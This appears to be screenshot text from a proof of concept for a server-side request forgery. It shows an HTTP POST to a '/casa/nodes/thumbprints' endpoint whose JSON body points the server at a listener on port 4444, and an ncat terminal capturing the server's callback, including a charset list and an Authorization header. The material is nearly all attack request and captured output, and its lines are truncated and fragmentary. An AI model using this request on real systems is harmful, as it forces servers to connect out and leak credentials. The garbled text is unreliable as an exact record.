 Request
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: ui/login.action
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Content-Type: application/json
18 Cookie: JSESSIONID=DC979FC4E02264A0D664CFDAF8287CB4
19 Content-Length: 21
20
21 [
:4444"
]
ghtwf01 — ncat -lvk --ssl 4444 — Solarized Dark ansi — 80×24
ows-1251, windows-1252, windows-1253, windows-1254, windows-1255, windows-1256,
windows-1257, windows-1258, windows-31j, x-big5-hkscs-2001, x-big5-solaris, x-co
mpound_text, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm
1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm116
6, x-ibm1364, x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-
ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-
ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948,
x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns,
x-iso-2022-cn-gb, x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarab
ic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek,
x-machebrew, x-maciceland, x-macroman, x-macromania, x-macsymbol, x-macthai, x-m
acturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-
936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windo
ws-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-window
s-iso2022jp
x-vscm-api-version: 1.1
Authorization: Ba 1ZuYzE=
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_262
Host: :4444
Connection: keep-alive